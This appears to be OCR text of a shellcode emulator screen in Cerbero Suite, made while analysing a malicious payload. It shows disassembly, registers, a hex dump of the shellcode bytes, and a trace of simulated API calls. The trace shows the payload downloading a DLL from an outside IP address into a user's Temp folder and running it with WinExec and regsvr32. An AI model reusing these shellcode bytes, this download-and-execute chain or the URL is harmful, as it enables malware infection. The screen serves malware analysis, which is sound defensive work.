 [6683E4FCFC...] - Silicon Shellcode Emulator - Cerbero Suite
File Debug Views
CPU
0x0002115A 75 FA jne 0x21156
0x0002115C 47 inc edi
0x0002115D 80 3F 00 cmp byte ptr [edi], 0
0x00021160 75 C4 jne 0x21126
0x00021162 6A 00 push 0
0x00021164 6A FE push -2
0x00021166 FF 56 08 call dword ptr [esi + 8]
=> 0x00021169 E8 9C FE FF FF call 0x2100A
0x0002116E 10 84 3A 76 E0+ adc byte ptr [edx + edi + 0x3D4FE076], al
0x00021175 76 00 jbe 0x21177
0x00021177 74 3D je 0x211B6
0x00021179 76 50 jbe 0x211CB
0x0002117B 5E pop esi
0x0002117C 3B 76 40 cmp esi, dword ptr [esi + 0x40]
0x0002117F 7F 3A jg 0x211BB
0x00021181 76 B0 jbe 0x21133
0x00021183 0C 66 or al, 0x66
0x00021185 73 68 jae 0x211EF
0x00021187 74 74 je 0x211FD
0x00021189 70 3A jo 0x211C5
0x0002118B 2F das
0x0002118C 2F das
0x0002118D 31 32 xor dword ptr [edx], esi
0x0002118F 39 2E cmp dword ptr [esi], ebp
0x00021191 31 32 xor dword ptr [edx], esi
Registers
[C][D] EAX 00000020
[C][D] ECX 00000001
[C][D] EDX 00000000
[C][D] EBX 0018DAE8 -> STR:C:\Users\Elisha\AppData\Local\Temp\wpbt0.dll
[C][D] ESP 0018DAD8
[C][D] EBP 00000023
[C][D] ESI 0002116E (PAYLOAD)
[C][D] EDI 000211B6 (PAYLOAD)
[C][D] EIP 00021169 (PAYLOAD)
EFL 00000246 (PF, ZF, IF)
Output
info: input data mapped at address 0x00021000
simulated API: VirtualProtect() = OK
simulated API: LoadLibraryA("urlmon") = OK
simulated API: GetTempPathA() = OK
simulated API: URLDownloadToFileA(url:"http://129.121.231.188/data/Home/w.php?f=16&e=4",
file:"C:\Users\Elisha\AppData\Local\Temp\wpbt0.dll") = OK
simulated API: WinExec("C:\Users\Elisha\AppData\Local\Temp\wpbt0.dll") = OK
simulated API: WinExec("regsvr32 -s C:\Users\Elisha\AppData\Local\Temp\wpbt0.dll") = OK
simulated API: TerminateThread() = PAUSED
0x Memory
Offset 0 1 2 3 4 5 6 7 8 9 A B C D E F Ascii
00021000 66 83 E4 FC FC 85 E4 75 34 E9 5F 33 C0 64 8B 40 f......u4._3.d.@
00021010 30 8B 40 0C 8B 70 1C 56 8B 76 08 33 DB 66 8B 5E 0.@..p.V.v.3.f.^
00021020 3C 03 74 33 2C 81 EE 15 10 FF FF B8 8B 40 30 C3 <.t3,........@0.
00021030 46 39 06 75 FB 87 34 24 85 E4 75 51 E9 EB 4C 51 F9.u..4$..uQ..LQ
00021040 56 8B 75 3C 8B 74 35 78 03 F5 56 8B 76 20 03 F5 V.u<.t5x..V.v ..
00021050 33 C9 49 41 FC AD 03 C5 33 DB 0F BE 10 38 F2 74 3.IA....3....8.t
00021060 08 C1 CB 0D 03 DA 40 EB F1 3B 1F 75 E6 5E 8B 5E ......@..;.u.^.^
Cursor: 21000
Emulator Enter debug command (h for help) [focus with Ctrl+Alt+.]